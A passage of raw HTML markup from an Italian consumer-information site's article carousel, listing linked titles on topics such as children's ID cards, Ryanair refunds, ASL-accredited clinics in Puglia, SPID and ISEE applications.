data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo">Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato"></a> <img width="632" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come chiedere rimborso ryanair" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="632" data-eio-rheight="370" /><noscript><img width="632" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg" class="attachment-large size-large wp-post-image" alt="come chiedere rimborso ryanair" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato.jpg 632w, https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato">Come chiedere rimborso Ryanair | Procedura per volo cancellato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/09/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Lecce" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="656" data-eio-rheight="408" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Lecce" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami">Strutture private convenzionate Asl LECCE | Elenco, visite, esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni"></a> <img width="640" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="funzionamento contratto di prestazione occasionale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="735" data-eio-rheight="400" /><noscript><img width="640" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" class="attachment-large size-large wp-post-image" alt="funzionamento contratto di prestazione occasionale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni">Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami"></a> <img width="611" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Foggia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" data-sizes="auto" data-eio-rwidth="611" data-eio-rheight="384" /><noscript><img width="611" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Foggia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" sizes="(max-width: 611px) 100vw, 611px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami">Strutture private convenzionate Asl Foggia | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Taranto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="651" data-eio-rheight="401" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Taranto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami">Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami"></a> <img width="607" height="373" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Bari" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="607" data-eio-rheight="373" /><noscript><img width="607" height="373" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Bari" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami">Strutture private convenzionate ASL Bari | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificato medico di malattia inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="418" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" class="attachment-large size-large wp-post-image" alt="certificato medico di malattia inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni">Certificato medico di malattia Inps telematico | Obblighi e sanzioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/05/"> 5 November 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni"></a> <img width="640" height="380" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="consigli per combattere le allergie ai pollini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" data-sizes="auto" data-eio-rwidth="692" data-eio-rheight="411" /><noscript><img width="640" height="380" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" class="attachment-large size-large wp-post-image" alt="consigli per combattere le allergie ai pollini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni">ALLERGIE ai pollini | Precauzioni  indicazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/04/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno al nucleo familiare dei comuni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" data-sizes="auto" data-eio-rwidth="744" data-eio-rheight="422" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" class="attachment-large size-large wp-post-image" alt="assegno al nucleo familiare dei comuni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024">Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne"></a> <img width="640" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere esenzione ticket sanitario" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="398" /><noscript><img width="640" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere esenzione ticket sanitario" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne">Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale"></a> <img width="640" height="388" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere una utenza spid" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="423" /><noscript><img width="640" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere una utenza spid" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale">Come richiedere una utenza SPID | Attiva ora la tua identità digitale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari"></a> <img width="640" height="390" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere la Attestazione Isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="654" data-eio-rheight="399" /><noscript><img width="640" height="390" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere la Attestazione Isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari">Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo"></a> <img width="640" height="368" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="attestazione isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" data-sizes="auto" data-eio-rwidth="792" data-eio-rheight="455" /><noscript><img width="640" height="368" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" class="attachment-large size-large wp-post-image" alt="attestazione isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div 